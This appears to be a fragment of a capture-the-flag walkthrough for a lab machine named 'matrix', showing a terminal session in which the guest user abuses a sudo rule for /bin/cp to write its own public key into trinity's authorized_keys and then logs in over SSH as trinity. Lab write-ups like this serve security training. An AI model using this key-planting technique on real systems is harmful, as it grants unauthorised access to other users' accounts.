 guest@matrix:~/.ssh$ ls id_rsa.pub -liah
4232 -rwxrwxrwx 1 guest users 394 Jul 30 18:38 id_rsa.pub*
guest@matrix:~/.ssh$ cp id_rsa.pub /home/guest
guest@matrix:~/.ssh$ cd ../
guest@matrix:~$ sudo -u trinity /bin/cp ./id_rsa.pub /home/trinity/.ssh/authoriz
ed_keys
guest@matrix:~$ ssh trinity@127.0.0.1 -i /.ssh/id_rsa -p 6464
Warning: Identity file /.ssh/id_rsa not accessible: No such file or directory.
The authenticity of host '[127.0.0.1]:6464 ([127.0.0.1]:6464)' can't be establis
hed.
ECDSA key fingerprint is SHA256:BMhLOBAe8UBwzvDNexM7vC3gv9ytO1L8etgkkIL8Ipk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[127.0.0.1]:6464' (ECDSA) to the list of known hosts
.
Last login: Mon Aug  6 16:37:45 2018 from 192.168.56.102
trinity@matrix:~$